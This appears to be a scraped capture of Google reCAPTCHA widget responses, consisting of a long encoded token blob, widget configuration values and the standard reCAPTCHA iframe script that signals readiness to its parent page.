O/[base64]/DhcOWEsOoD0rCqUwxwpnDg8ODwr9qwp/CmsOHw5J2RRzDl8Ozw5dWwph/wo3CgldHw7gpwqHDl0cvwqFaL1TCqcKLw51VEHIXwo/[base64]/DkcKkwq4/Sw3CgnksE0Y6w4Y0w4NGwqjCtXPDumsdGw/DgsO0UlfCiQ/DksKxFgDDi8Kcw7bChcKDLkEsLFdaG8K4w4MhBRvCoFxdw5rDhkRmw6gvwoXCs8OlIMO7w5fDvsKlGG/CnsOML8KrwpZmwoDDmsKMKkfDhFodw5/DqU0kTcKBaVpxw4LCjcKnwo/Di8KGOinCoBsUdsOFS8KaQsOgw6BaWS3DjsOaw5bDscOGwqDDiMK/[base64]/[base64]/Dl8KJZhJTBhLCpMKGw6wrwps8I8KmfMOrwovChMOeYUNxwp5lLMOMBsKSw47CpmRmB8Kzwp0xGSsPBsOzw5jCmVHDoMOjw4/DjMK1w5/CjcKkHcKbZBUvIUrCtMKHw6QIP8Ovw6jCiH/Cu8OCw4DDisKmw7zDrsO5w4PDtsK8woM4w7dwwqnCsMKpY3bDmsKBNzxawowGJRY5w6PChXDCmE/[base64]/BsKhwplCw7DDqsO9wqnCqQxwF8KwbMORID/DoHvCl8Oowp/[base64]/w6hWAn4Bw7bCt8Klw6HCj8KAHAUXw4ZPwq9MBXt0S8KdcDrCqsOrwrXCl8KhwobDgMO5wrDCoHHCusO/[base64]/w49DwoJsw4liw4VWPMOXw4FvPyXDsHsJw6/DgjrCqMOJw5s6EFPCgRJgwqU5wrUrE8KSaMOmwot4w7oPw64JwoZIWhHDsSjCuHzDuwRtwpXDv8K8ecOEw4/[base64]/CmcOyU8O1woTDjjrDvywRw4wYwpBWw6k3NcORHsKPw5YiaFnDhU/Cq0zCgcOseSlAcmw4w4/DiR5sFcKww4Nqw6cow4zDtWPDtsKvJsKAfsKYLcO2wqALwr0tX0gJNHVbwp4nw7AFw58YahvDlMKZcMOhwopqwovCjMKIw6LCtGJMwrHCgMKze8Klwo/[base64]/DrsO1w44jACR4ZR1McsODT8OTHMOTFgbCjcKJfsKLCcK4woLDgT7Cug4XQxknw7fDq8KUSD7Cr8KlBnjCmMKFTy/DvwDDv1vDlwzDpMKXw7gFw7vDl3xJaSXDo8OSY8OlwptUb2fCqcOnFX0/wo0hOxwyEUsSwobCpcOuwqZ+woHDisOTHsOtOsKMECjDucOgKsOkI8OHw4NtewTCq8OlRsOmI8KwwqpUMy5YwrrDvEo1T8ORwq/Ci8Kewpptw7DCszVuGzFNLcK9LcKSw7k0wqBxZMOvWldtwozCjWrDpl3Cu8KOw6vCi8KiwrkGw5BkRsKkw5/CscKiBGzDqmpgwpHDlGlbw5M7WMOeVMKcCF4Uw6V2ZMOswrfCtMKiFsODD8KNwpRvX2/ChcKYE8KlX8KbPnYkwq9Gw7c+W8O4woHCn8OdwqV5UMKpZTI1w4QVw4jCr3/Ds8KcwoAewpbDgsKoB8KyKcKFaTZwwq4PDTLDmcKxNFBDw5LCuMKWYMOZMgvCsGjChBUxY8KQSMOpHsOoKsOVfMONYsKIw7DCpk7CtVLDu8ORRkDCggTCs8Kae8O4wr/[base64]/[base64]/wobDj2bCrVIYAGTDi8Kdw408w5Z0wofDn2zCq8O3PMOKwo4/a8OxXcKVw5bDg0MFIsO1HErChw/DizNvHMO/w6jDsFEreMKEw79dKcOeHkjCvsKEGcKMTsOkSRfCoMO7NsOtIWESRDTDnMKeC8KYwo57I2Buw4YHBcO6w4TDjcK5HsK7woRlcXnDiEDCum9zK8O5DcODw6jCsy7DjsKBTMOVJFfCo8KDGEITRgjChCnDi8Oxw6XDsTDCg0N5w5pJcQIBA15qf8KYwq/[base64]/[base64]/Cu1vCpMOlFWzCmsKcXAbCjMOIcWoYw7HClSfCosO+BsOBcg3CocOUw7jDlsKZwqrDgnYjaFBGS8KCFndnw6ZlUsOhw4BnOXw4wpjCqz1SLwBSwq/DpcOhN8Khw45Qw58rw5QRwrzCgWh3PhxtCA1vODjCr8ONbw0AfmHDgHbDhwDDh8OZIHtsAUptT8OHwprDuVtxJRIcw6fCpcO6IMOZwqMvcMO4YGsXPwzCksKKFR7CsxVfUsKow7PClcKwOMKsB8OQFyLDrMOewpLDgT/[base64]/DgMKlw5wew6jCr3dnwqsqw5Mvai/DrMK8FcKrwpvDg8KgdMOgX8K2FRV7NCJPET55wpPCuk7CuwI0NCHDp8K4GW/DssKHfkPCuAdmZsOXTQfDpcKpwqPCtWw1fsOQR8O+woEZwoPDssODMCc0wqjCn8OBwqsuShPCk8Kgwo1Gw4vCjsOnAcOASmVRwqfCpsKOwrVwwoPCrFLDlQ86L8KmwrInRk4iT8KNVMKNwoHDrsK0w4vDnMKfw5ZwwoXCocOwO8OTLsOIMTnCjMO2w75Kw6Asw40/YRvDoAfCticrGsOgNSvCm8KsD8KHHVPCmcOYP8OoWFrCvMOTehjDqinDm8OKK8KYYxnDi8KDf0UqVXVXUMOmJCEyw4ZWXsKBw4pUw5fCkWJNw67Ck8KSw57Ct8KqL8KseTgWOA4nWQPDpMOHEVVSSMKVWFnDqsK4w6fDt3Y9w6/ClMOSaHYEw7Y0bMKKd8K1BCjClcK4woc9HmHDrcKUbsKAwo9gwqHDtE7DphbCkggMw7Q3woXCicOpwpo5c2/DrMOTw5TDoU1LwrnDvsKdJMObw73DgjPCkcO/wojChsOmwofCksOlw6jDgk/DvsKsw6cqemF8wpbCnsKXwrHDsSplMDvDvSVnT8K6MMK5w7fDlsKxw7JkwqVMU8O7dDLDiDrDq0LCjcKgO8Orw7lMMcOpSsOBwr/CtsOBRsOCX8Kjw5PCoUMvEcK3Y23Cj0TDs3zDokMrw5U5A1rCoMKBwoDDucKQIcKMBcKdVsKFfMKjHX9cw7gcWk0Cwq/CkcOTMRnDgMKhTMOBw5Uvw6oRR8KKwq/DmMKeeMOsHHjCj8KmD1cVTxPCr0waw4IYwrzDjcKxU8KfTMKXw4hTwrA7D09CMirDpMOdwrrDgcKhB2paC8OJNgcVwpdsDihaEcOmH8OQOFTDtQ7CqC88wpHCgWrDjjHCgm5sw59MbzABFMK/ScK3EDJeOTt2NMOewp7CjxjDn8OPw4DDtXHDt8KOwpAuI2fCocO+IMKqd05fw6RnwoXCtMKYwoDDqMKSw75QFsOkw5JvM8OIblJpTkbCq2/CiivDucKewpjCgMKXwrTCoV1oI8O1TCnDrsKvwphoaULDmAbDmEXDocOJwq3DlMOCwq14a1HDrzrCtRo6KcKFwrrCtTDCrl7DrHpNA8OGwowCETkgYMK+wrk4w4bCosKTwoZKwrvCkQIawrvDvwrCvcKjw6tQTR/DviXCgHbDojHDucKnw4NiwprCqCFwEsKJMCfClSYuOAjCnwXDg8OGw5/Cp8OnwrrDqi3CpH0NAsOVwrLCpMKrecKww4IxwoTCusOLw7RRwrVKwrdUMsOFw6xNdMOWw7IUw4tROMKwwqV4wp/Djw5Uw57Dv8OyWCjCvBRmaBrCjsORPsKOw6XCo8KbwokNOWHDisO3w4XCjMK7W8KRB2HCnzdjw7Bqw7TCqcKfwpfCu8KQBMOkw6B/w6IowonCocKAYkV1GWtwwqBLwqsvwofCtsKEw6PDrwHDq2/[base64]/CocKZBTR5wp9ESBjCrg3CrsK7w5IVwo5yw77Din7CjMOvwrXDq8O1fzAdw5DCjEXCs8OIYjPDq8O5F8KYwqLCrB/[base64]/CvMKvFhN2DMK9SyJ2wogYwqfDocOvPMKdLMKUJDxbwqfCo28APsKVw4PCmsKUKMKMw6DDlsOWSWo9JsOWLMKGwpfCoHjDrcKEdivCmMK7UyvDqMKBUSwdwrJFwoMCwqXCkAXDicOxwowBfMO/[base64]/Di2TDhDzDq3ZKw75ScsO2wqjDmh1uwrhhwpAHVMOzwoYNRj3CpBHDnsK/wrZyKsKKw69tw5JiwrlPw5x4wphvw6DCvcKSBVnCqmBbw7IswpnDj3LDiV9kw7cZwoVjw5Z1wpvDgBw/d8KUUMOqw6/CgcOBw7JvwoXDhMOswoDDoih0wrAwwrnDvDvCvXHDj2jCiXDClMO1w5rDnMOdZn9GwrN7wpzDgkjClMKHwr7DlisAI0XDucOtR3UgXsKnZwk+wr3CuDfDlcKISXPDvsOqdsORw6zCn8Oxw5LDosKywrfChmgTwqUrKcO0wpEQw6h3w5/CjwPDg8KDeDzCpcOnTVzDucKQfVh2IsOGacKWw5LCu8KvwqTChlg0Fg3DnMKAwqU5wpPDhHvDpMKDw4vCoMOtwrY8w5PDiMKvai/DvRdYKh/[base64]/ChsOGw77DtMKnc8OCwpnDv141LjLDhBjCmAUWOcORw4PDsznCtGMyK8K2wodDwrVAZAvClgkPHMKWwq/ChcOAw7kZV8KlN8K4wqxLwoYvwqfCksKgwpYfYEvCvcK6wrdVwoUCGcOKVsKZw5vDgyE+Y8OrJ8K3w47DrcKCQWVDwpDDsyTDtiTCjyN+G1EITgTDncOaOhARwqHCr1/DgUjCt8KhwpjDucKJcRfCsE/[base64]/[base64]/ChxQafnomAULCnMOGeMK4diQgw7t0TcOlwpQDVsKWw6Uvw4TCllUeb8KGDlRcPMOdYkTClmnChcOPSRTDrDQhwrdMcgsFwo3DoAjCr156ME8aw5/[base64]/fGXCjxNMwpIHwq3CpB/Dj8O9w5Ryw6gyw7xcJDLDscO1w553U2cAwoXCgRfDuMOqJsONIsOawoDCiU1fARI6Ry/CiXDDpArDkBjDlAM7TzYfW8OaA3nCtT7CunHDrsOIw4LDrsOsd8Kjw6UUL8OlaMObwozDmXnCiRdxDcKIwqMCW1BneU0cFMOURnPDicOPw5Y4w5t0wpdPOzfCnyvCl8Osw6/Ct0JPw4DClF4nw7rDkR/DkA0gLWbDocKPw7fCqsKpwqFiwq3Dqh3Ck8Ovw5XCuXrCsS3CpsO0SAxsFsKTwqJ0wo3Dvm5Yw75FwrNYE8OKwrQyVn/CjsKuwq4jwoESecOnM8KDwo5twpc/[base64]/[base64]/VAc2wpFqZTFiGcKEwpPCq8OUQV7CizADVSZEFH/[base64]/wrTCsytqMBfDmCvChXDDmcKyIsOwKTEWw55zfHHCpcKbEsK2w7p2wqwQwq9HwqfDq8OTw43Dp0EsamjDq8OTwrPDjMONw7rCtwx6wrQKw6/Dl33DnsOUf8K+w4DDscObb8O9cVg9E8Ovwo3Drg/CjMOhSsKWw5tfwqIPwp7DiMOZw6TDuFXCpMKkZMK2w6nCo8K9UMKmwrsKw7oLwrFJFsKvw5pzwpM4aE3CgEHDucOGSsO/woXDjGDDp1V9a2nCvMOUw7rDrcKNw6/Cl8OXw5jDiTPCmlgdwoFOw5fDgMKTwrjDpsOkwoXChxXDpsKZKVBUTipQw4rDgDfDksKqccO5AsO9w5fCkcOvHMK3w7TCh3DDqsO0dsKuEzLDpV88wop/wodVS8OuwobClxYjwod/BClmwp/DhTHDk8K1cMKww5HDjR13Sy/[base64]/WntZwqvCtwvCiMK6KAXDvMK2N35zw6hawpEXw6sBw5NvWMOaL0XDn8KeO8OAGzF/wpPDiSvCnMO8w7d7w5EGOMOTw5Jsw7J+wqHDu8KswoUtHjldw5vDj8KbXMKufAbCvg8XwpnCqcKrwrMGCC8qw7nDtsOOWypwwpfCtMKfV8O+w4HDul9iJl3Cg8O4LMKrw6vDnH/CqMONwpjCiMKKaG1ndMK+wrEqw4DCtsKxwqHCqRjDksK3w7QTf8OdwotaOMKdwo9WC8K1CcKDw6EiFMK1ZsKewr7Dm2Biw6Fcwo4HwpAvIsOKw4pDw6gww7tnwprDrsO7wolzSGnDr8KZwpkQcsKP\x22],null,[\x22conf\x22,null,\x226Lc775cbAAAAAHRZyDH-ichYtsKcKgVMlqLUmOxD\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,507],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.crazyspeedtech.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22rS8LRIh2WXMXgmGqcq3+FdmdS0qk57D/OXmS8bNfRYE\\u003d\x22,0,0,null,1,1769322451830,0,0,[142,250,223,65,93],null,[150],\x22RC-f2W8hTDe15il0A\x22,null,null,null,null,null,\x220dAFcWeA5SEGz599-DBoMRPF8-Kn99Y4cF-jMXh2GYBpLgmXP8S9Y_BNMTC3Bxn157wdljd8OC-vZ_tBkb2H_0ceySS0TM7Pxdzw\x22,1769405251587]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -245
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="iC9mYU_PLBmyGjGLC5LZxQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769318862109');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>